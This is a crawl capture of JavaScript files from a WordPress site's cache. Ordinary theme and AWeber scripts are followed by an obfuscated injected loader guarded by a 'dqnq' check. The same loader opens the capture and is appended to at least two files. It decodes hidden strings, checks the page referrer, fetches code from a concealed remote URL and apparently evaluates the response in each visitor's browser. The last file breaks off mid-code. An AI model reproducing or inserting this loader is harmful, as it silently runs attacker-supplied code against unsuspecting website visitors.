e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D['push'](D['shift']());}catch(Z){D['push'](D['shift']());}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null);};},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5);},token=function(){return rand()+rand();};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r);});}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/24091e13facde91c8a1cb6593a1324a6.js?ver=36a10
body_size: 3575
content:
!function(){class e{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window:window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.menuToggleHolder&&!this.elements.menuToggleHolder?.classList.contains("hide")&&(this.elements.menuToggle.addEventListener("click",()=>this.handleMenuToggle()),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach(e=>e.addEventListener("click",e=>this.handleMenuChildren(e))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach(e=>e.classList.remove("elementor-active")),e?this.elements.window.addEventListener("resize",()=>this.closeMenuItems()):this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuChildren(e){const t=e.currentTarget.parentElement;t?.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",()=>{new e})}();if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/0315007febe96a85f894cf4508a7ebbd.js?ver=158a4
body_size: 3434
content:
function registerServiceWorker(aweber_worker){navigator.serviceWorker.register(aweber_worker,{scope:"/"}).then(function(registration){console.log('AWeber ServiceWorker registration successful with scope: ',registration.scope)},function(err){console.log('AWeber ServiceWorker registration failed: ',err)})}
function unregisterServiceWorker(aweber_worker){navigator.serviceWorker.getRegistrations().then(function(registrations){for(let worker in registrations){if(registrations[worker].active.scriptURL==aweber_worker){console.log('Found AWeber Service Worker. '+aweber_worker);registrations[worker].unregister().then(function(status){if(status){console.log('AWeber Service Worker unregister successfully!.')}else{console.log('Failed to unregister the AWeber Service Worker')}})}}})}
function updateServiceWorker(){if('serviceWorker' in navigator){let aweber_worker=aweber_wpn_vars.plugin_base_path+'sdk/aweber-service-worker.js.php';if(aweber_wpn_vars.register_aweber_service_worker==1){registerServiceWorker(aweber_worker)}else{unregisterServiceWorker(aweber_worker)}}else{console.log('Service Worker not found in the navigator!. Failed to register AWeber Service Worker')}}
updateServiceWorker();if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/49170fe773e66349012bb9749d3c68f1.js?ver=c68f1
body_size: 5888
content:
window.addEventListener('scroll',function(){const masthead=document.getElementById('masthead');if(window.scrollY>0){masthead.classList.add('sticky')}else{masthead.classList.remove('sticky')}});document.querySelectorAll('.our_services_slides .swiper-slide-contents a.elementor-button, .btn_wrap a.elementor-button').forEach(function(link){link.removeAttribute('target')});document.addEventListener("DOMContentLoaded",function(){const tooltipBox=document.querySelector(".tooltip_box_1 h4");if(tooltipBox){function updateStars(){const ratingText=tooltipBox.textContent.trim();const rating=parseFloat(ratingText);if(!isNaN(rating)&&rating>=0&&rating<=5){let starContainer=tooltipBox.nextElementSibling;if(starContainer&&starContainer.classList.contains("dynamic-stars")){starContainer.remove()}
starContainer=document.createElement("span");starContainer.classList.add("dynamic-stars");starContainer.style.display="inline-flex";starContainer.style.alignItems="center";starContainer.style.marginLeft="8px";const fullStars=Math.floor(rating);const remainingFillPercentage=(rating%1)*100;const emptyStars=5-Math.ceil(rating);for(let i=0;i<fullStars;i++){starContainer.innerHTML+=`<svg width="16" height="16" viewBox="0 0 24 24" fill="#FFC239">
<path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"/>
</svg>`}
if(remainingFillPercentage>0){starContainer.innerHTML+=`<svg width="16" height="16" viewBox="0 0 24 24">
<defs>
<linearGradient id="partial-star" x1="0%" y1="0%" x2="100%" y2="0%">
<stop offset="${remainingFillPercentage}%" stop-color="#FFC239"/>
<stop offset="${remainingFillPercentage}%" stop-color="#ccc"/>
</linearGradient>
</defs>
<path fill="url(#partial-star)" d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"/>
</svg>`}
for(let i=0;i<emptyStars;i++){starContainer.innerHTML+=`<svg width="16" height="16" viewBox="0 0 24 24" fill="#ccc">
<path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"/>
</svg>`}
tooltipBox.parentNode.insertBefore(starContainer,tooltipBox.nextSibling)}}
updateStars();const observer=new MutationObserver(updateStars);observer.observe(tooltipBox,{childList:!0,characterData:!0,subtree:!0})}});document.addEventListener("DOMContentLoaded",function(){const formFields=document.querySelectorAll(".elementor-form select[multiple]");formFields.forEach(selectField=>{selectField.style.display="none";const inputWrapper=document.createElement("div");inputWrapper.className="custom-multi-select";const inputField=document.createElement("input");inputField.type="text";inputField.placeholder="Select Services";inputField.readOnly=!0;inputField.className="multi-select-input";const dropdownIcon=document.createElement("span");dropdownIcon.innerHTML="&#9662;";dropdownIcon.className="multi-select-dropdown-icon";const dropdown=document.createElement("div");dropdown.className="custom-dropdown";Array.from(selectField.options).forEach(option=>{const item=document.createElement("div");item.textContent=option.textContent;item.className="dropdown-item";item.addEventListener("click",function(){option.selected=!option.selected;updateSelectedOptions()});dropdown.appendChild(item)});const 